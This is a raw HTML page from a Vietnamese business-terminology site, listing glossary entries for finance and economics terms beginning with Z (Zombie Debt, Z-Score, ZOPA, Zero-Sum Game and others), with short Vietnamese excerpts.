			<img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png"/><noscript><img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo"/></noscript>
			<span class="td-visual-hidden">Sổ tay doanh trí</span>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current-menu-ancestor current-menu-parent menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-41837"><a href="/thuat-ngu/">Thuật ngữ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-thuat_ngu current-menu-item td-menu-item td-normal-menu menu-item-41836"><a href="https://sotaydoanhtri.com/thuat-ngu/">Tất cả thuật ngữ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-41835"><a href="https://sotaydoanhtri.com/chu-de/kinh-te/">Thuật ngữ Kinh tế</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52983"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-doanh-nghiep-ke-toan/">Tài chính Kế toán</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52984"><a href="https://sotaydoanhtri.com/chu-de/dau-tu/">Đầu tư</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52985"><a href="https://sotaydoanhtri.com/chu-de/kinh-doanh/">Kinh doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52986"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52987"><a href="https://sotaydoanhtri.com/chu-de/kinh-te-hoc/">Kinh tế học</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-186"><a href="#">Sách</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-258"><a href="#">Kiến thức</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="/softwares/">Phần mềm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94412"><a href="https://sotaydoanhtri.com/software-categories/health-care-software/">Health Care Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94413"><a href="https://sotaydoanhtri.com/software-categories/authoring-and-publishing-software/">Authoring and Publishing Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94414"><a href="https://sotaydoanhtri.com/software-categories/education-software/">Education Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94415"><a href="https://sotaydoanhtri.com/software-categories/accounting-finance-software/">Accounting &#038; Finance Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94416"><a href="https://sotaydoanhtri.com/software-categories/talent-management-software/">Talent Management Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94417"><a href="https://sotaydoanhtri.com/software-categories/project/">Project</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94418"><a href="https://sotaydoanhtri.com/software-categories/portfolio-program-management-software/">Portfolio &#038; Program Management Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94419"><a href="https://sotaydoanhtri.com/software-categories/financial-services-software/">Financial Services Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94420"><a href="https://sotaydoanhtri.com/software-categories/real-estate-software/">Real Estate Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94421"><a href="https://sotaydoanhtri.com/software-categories/e-commerce-software/">E-Commerce Software</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="5031a609534f4a5307ab21bb-text/javascript"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_6970fffee3c72_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_6970fffee3c72_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6970fffee3c72_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="5031a609534f4a5307ab21bb-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:970px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7720883551"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7720883551"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sotaydoanhtri.com/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">2019</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Danh sách</span>
                                    </h1>
                                </div>

                                <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://sotaydoanhtri.com/thuat-ngu/zombie-title-52549/" rel="bookmark" class="td-image-wrap" title="Zombie Title"><img width="" height="" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="" data-lazy-src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png" /><noscript><img width="" height="" class="entry-thumb" src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png"  alt="" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sotaydoanhtri.com/thuat-ngu/zombie-title-52549/" rel="bookmark" title="Zombie Title">Zombie Title</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Zombie Title là gì? Định nghĩa, giải thích ý nghĩa, ví dụ và cách dùng Zombie Title/zombie Tiêu đề trong Đầu tư Bất động sản - Đầu tư khác                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://sotaydoanhtri.com/thuat-ngu/z-score-definition-52553/" rel="bookmark" class="td-image-wrap" title="Z-Score Definition"><img width="" height="" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="" data-lazy-src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png" /><noscript><img width="" height="" class="entry-thumb" src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png"  alt="" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sotaydoanhtri.com/thuat-ngu/z-score-definition-52553/" rel="bookmark" title="Z-Score Definition">Z-Score Definition</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Z-Score Definition là gì? Định nghĩa, giải thích ý nghĩa, ví dụ và cách dùng Z-Score Definition/Z-Score Definition trong Chỉ số tài chính - Tài chính doanh nghiệp & Kế toán                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://sotaydoanhtri.com/thuat-ngu/zombie-foreclosure-52547/" rel="bookmark" class="td-image-wrap" title="Zombie Foreclosure"><img width="" height="" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="" data-lazy-src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png" /><noscript><img width="" height="" class="entry-thumb" src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png"  alt="" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sotaydoanhtri.com/thuat-ngu/zombie-foreclosure-52547/" rel="bookmark" title="Zombie Foreclosure">Zombie Foreclosure</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Zombie Foreclosure là gì? Định nghĩa, giải thích ý nghĩa, ví dụ và cách dùng Zombie Foreclosure/zombie Foreclosure trong Quyền sở hữu nhà đất - Tài chính cá nhân                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://sotaydoanhtri.com/thuat-ngu/zvi-griliches-52556/" rel="bookmark" class="td-image-wrap" title="Zvi Griliches"><img width="" height="" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="" data-lazy-src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png" /><noscript><img width="" height="" class="entry-thumb" src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png"  alt="" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sotaydoanhtri.com/thuat-ngu/zvi-griliches-52556/" rel="bookmark" title="Zvi Griliches">Zvi Griliches</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Zvi Griliches là gì? Định nghĩa, giải thích ý nghĩa, ví dụ và cách dùng Zvi Griliches/ Nhà kinh tế học Zvi Griliches trong Kinh tế học - Kinh tế                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://sotaydoanhtri.com/thuat-ngu/zombie-debt-52545/" rel="bookmark" class="td-image-wrap" title="Zombie Debt"><img width="" height="" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="" data-lazy-src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png" /><noscript><img width="" height="" class="entry-thumb" src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png"  alt="" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sotaydoanhtri.com/thuat-ngu/zombie-debt-52545/" rel="bookmark" title="Zombie Debt">Zombie Debt</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Zombie Debt là gì? Định nghĩa, giải thích ý nghĩa, ví dụ và cách dùng Zombie Debt/zombie nợ trong Nợ - Tài chính doanh nghiệp & Kế toán                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://sotaydoanhtri.com/thuat-ngu/zombies-52548/" rel="bookmark" class="td-image-wrap" title="Zombies"><img width="" height="" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="" data-lazy-src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png" /><noscript><img width="" height="" class="entry-thumb" src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png"  alt="" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sotaydoanhtri.com/thuat-ngu/zombies-52548/" rel="bookmark" title="Zombies">Zombies</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Zombies là gì? Định nghĩa, giải thích ý nghĩa, ví dụ và cách dùng Zombies/Zombies trong Nợ - Tài chính doanh nghiệp & Kế toán                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://sotaydoanhtri.com/thuat-ngu/zzzz-best-52557/" rel="bookmark" class="td-image-wrap" title="ZZZZ Best"><img width="" height="" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="" data-lazy-src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png" /><noscript><img width="" height="" class="entry-thumb" src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png"  alt="" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sotaydoanhtri.com/thuat-ngu/zzzz-best-52557/" rel="bookmark" title="ZZZZ Best">ZZZZ Best</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    ZZZZ Best là gì? Định nghĩa, giải thích ý nghĩa, ví dụ và cách dùng ZZZZ Best/ Công ty lừa đảo ZZZZ trong Tội phạm & gian lận - Luật                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://sotaydoanhtri.com/thuat-ngu/z-tranche-52555/" rel="bookmark" class="td-image-wrap" title="Z Tranche"><img width="" height="" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="" data-lazy-src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png" /><noscript><img width="" height="" class="entry-thumb" src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png"  alt="" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sotaydoanhtri.com/thuat-ngu/z-tranche-52555/" rel="bookmark" title="Z Tranche">Z Tranche</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Z Tranche là gì? Định nghĩa, giải thích ý nghĩa, ví dụ và cách dùng Z Tranche/Z đợt trong Đầu tư Bất động sản - Đầu tư khác                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://sotaydoanhtri.com/thuat-ngu/zone-of-possible-agreement-zopa-52550/" rel="bookmark" class="td-image-wrap" title="Zone Of Possible Agreement (ZOPA)"><img width="" height="" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="" data-lazy-src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png" /><noscript><img width="" height="" class="entry-thumb" src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png"  alt="" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sotaydoanhtri.com/thuat-ngu/zone-of-possible-agreement-zopa-52550/" rel="bookmark" title="Zone Of Possible Agreement (ZOPA)">Zone Of Possible Agreement (ZOPA)</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Zone Of Possible Agreement (ZOPA) là gì? Định nghĩa, giải thích ý nghĩa, ví dụ và cách dùng Zone Of Possible Agreement (ZOPA)/ Vùng có thể thỏa thuận (Zopa) hay Vùng thỏa thuận khả thi trong Kinh tế vi mô - Kinh tế học                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://sotaydoanhtri.com/thuat-ngu/zombie-etf-52546/" rel="bookmark" class="td-image-wrap" title="Zombie ETF"><img width="" height="" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="" data-lazy-src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png" /><noscript><img width="" height="" class="entry-thumb" src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png"  alt="" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sotaydoanhtri.com/thuat-ngu/zombie-etf-52546/" rel="bookmark" title="Zombie ETF">Zombie ETF</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Zombie ETF là gì? Định nghĩa, giải thích ý nghĩa, ví dụ và cách dùng Zombie ETF/zombie ETF trong Quỹ hoán đổi danh mục ETFs - Đầu tư                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://sotaydoanhtri.com/thuat-ngu/z-share-52554/" rel="bookmark" class="td-image-wrap" title="Z-Share"><img width="" height="" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="" data-lazy-src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png" /><noscript><img width="" height="" class="entry-thumb" src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png"  alt="" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sotaydoanhtri.com/thuat-ngu/z-share-52554/" rel="bookmark" title="Z-Share">Z-Share</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Z-Share là gì? Định nghĩa, giải thích ý nghĩa, ví dụ và cách dùng Z-Share/Cổ phiếu Z trong Quỹ tương hỗ - Đầu tư                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://sotaydoanhtri.com/thuat-ngu/zone-of-resistance-52551/" rel="bookmark" class="td-image-wrap" title="Zone Of Resistance"><img width="" height="" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="" data-lazy-src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png" /><noscript><img width="" height="" class="entry-thumb" src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png"  alt="" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sotaydoanhtri.com/thuat-ngu/zone-of-resistance-52551/" rel="bookmark" title="Zone Of Resistance">Zone Of Resistance</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Zone Of Resistance là gì? Định nghĩa, giải thích ý nghĩa, ví dụ và cách dùng Zone Of Resistance/Zone Of Kháng trong Kiến thức phân tích kỹ thuật cơ bản - Phân tích kỹ thuật                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://sotaydoanhtri.com/thuat-ngu/zoning-ordinance-definition-52552/" rel="bookmark" class="td-image-wrap" title="Zoning Ordinance Definition"><img width="" height="" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="" data-lazy-src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png" /><noscript><img width="" height="" class="entry-thumb" src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png"  alt="" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sotaydoanhtri.com/thuat-ngu/zoning-ordinance-definition-52552/" rel="bookmark" title="Zoning Ordinance Definition">Zoning Ordinance Definition</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Zoning Ordinance Definition là gì? Định nghĩa, giải thích ý nghĩa, ví dụ và cách dùng Zoning Ordinance Definition/Pháp lệnh quy hoạch Definition trong Luật & Quy định - Đầu tư                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://sotaydoanhtri.com/thuat-ngu/zero-proof-bookkeeping-52540/" rel="bookmark" class="td-image-wrap" title="Zero-Proof Bookkeeping"><img width="" height="" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="" data-lazy-src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png" /><noscript><img width="" height="" class="entry-thumb" src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png"  alt="" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sotaydoanhtri.com/thuat-ngu/zero-proof-bookkeeping-52540/" rel="bookmark" title="Zero-Proof Bookkeeping">Zero-Proof Bookkeeping</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Zero-Proof Bookkeeping là gì? Định nghĩa, giải thích ý nghĩa, ví dụ và cách dùng Zero-Proof Bookkeeping/Sổ sách kế toán zero-Proof trong Kế toán - Tài chính doanh nghiệp & Kế toán                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://sotaydoanhtri.com/thuat-ngu/zero-coupon-swap-52539/" rel="bookmark" class="td-image-wrap" title="Zero Coupon Swap"><img width="" height="" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="" data-lazy-src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png" /><noscript><img width="" height="" class="entry-thumb" src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png"  alt="" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sotaydoanhtri.com/thuat-ngu/zero-coupon-swap-52539/" rel="bookmark" title="Zero Coupon Swap">Zero Coupon Swap</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Zero Coupon Swap là gì? Định nghĩa, giải thích ý nghĩa, ví dụ và cách dùng Zero Coupon Swap/Zero Phiếu giảm giá Swap trong Chiến lược & Công cụ giao dịch nâng cao - Chiến lược giao dịch                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://sotaydoanhtri.com/thuat-ngu/zombie-bank-52544/" rel="bookmark" class="td-image-wrap" title="Zombie Bank"><img width="" height="" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="" data-lazy-src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png" /><noscript><img width="" height="" class="entry-thumb" src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png"  alt="" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sotaydoanhtri.com/thuat-ngu/zombie-bank-52544/" rel="bookmark" title="Zombie Bank">Zombie Bank</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Zombie Bank là gì? Định nghĩa, giải thích ý nghĩa, ví dụ và cách dùng Zombie Bank/zombie Ngân hàng trong Kinh tế vĩ mô - Kinh tế học                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://sotaydoanhtri.com/thuat-ngu/zero-coupon-mortgage-52538/" rel="bookmark" class="td-image-wrap" title="Zero-Coupon Mortgage"><img width="" height="" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="" data-lazy-src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png" /><noscript><img width="" height="" class="entry-thumb" src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png"  alt="" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sotaydoanhtri.com/thuat-ngu/zero-coupon-mortgage-52538/" rel="bookmark" title="Zero-Coupon Mortgage">Zero-Coupon Mortgage</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Zero-Coupon Mortgage là gì? Định nghĩa, giải thích ý nghĩa, ví dụ và cách dùng Zero-Coupon Mortgage/Zero-Phiếu giảm giá thế chấp trong Tài chính doanh nghiệp - Tài chính doanh nghiệp & Kế toán                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://sotaydoanhtri.com/thuat-ngu/zero-sum-game-52541/" rel="bookmark" class="td-image-wrap" title="Zero-Sum Game"><img width="" height="" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="" data-lazy-src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png" /><noscript><img width="" height="" class="entry-thumb" src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png"  alt="" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sotaydoanhtri.com/thuat-ngu/zero-sum-game-52541/" rel="bookmark" title="Zero-Sum Game">Zero-Sum Game</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Zero-Sum Game là gì? Định nghĩa, giải thích ý nghĩa, ví dụ và cách dùng Zero-Sum Game/Zero-sum trò chơi trong Chiến lược & kiến thức giao dịch hàng hóa/ tương lai - Giao dịch tương lai & hàng hoá                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
